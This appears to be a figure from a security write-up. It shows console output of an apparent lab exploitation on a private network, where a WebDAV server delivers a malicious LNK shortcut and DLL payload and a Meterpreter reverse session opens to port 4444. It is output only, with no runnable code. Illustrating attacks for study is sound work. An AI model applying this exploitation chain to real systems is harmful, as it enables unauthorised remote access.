 Received WebDAV PROPFIND request from 192.168.226.1:2770 /YyQXFooFLVT/
Sending directory multistatus for /YyQXFooFLVT/ ...
Received WebDAV PROPFIND request from 192.168.226.1:2771 /YyQXFooFLVT/
Sending directory multistatus for /YyQXFooFLVT/ ...
Received WebDAV PROPFIND request from 192.168.226.1:2770 /YyQXFooFLVT
Sending 301 for /YyQXFooFLVT ...
Received WebDAV PROPFIND request from 192.168.226.1:2770 /YyQXFooFLVT/
Sending directory multistatus for /YyQXFooFLVT/ ...
Received WebDAV PROPFIND request from 192.168.226.1:2770 /YyQXFooFLVT/desktop.i
Sending 404 for /YyQXFooFLVT/desktop.ini ...
Sending LNK file to 192.168.226.1:2770 ...
Received WebDAV PROPFIND request from 192.168.226.1:2770 /YyQXFooFLVT/CLuNpPXUr
Sending 404 for /YyQXFooFLVT/CLuNpPXUreF.dll.manifest ...
Sending DLL payload 192.168.226.1:2770 ...
Received WebDAV PROPFIND request from 192.168.226.1:2770 /YyQXFooFLVT/CLuNpPXUr
Sending 404 for /YyQXFooFLVT/CLuNpPXUreF.dll.123.Manifest ...
Sending stage (748032 bytes) to 192.168.226.1
Meterpreter session 1 opened (192.168.226.128:4444 -> 192.168.226.1:2772) at 20
图 6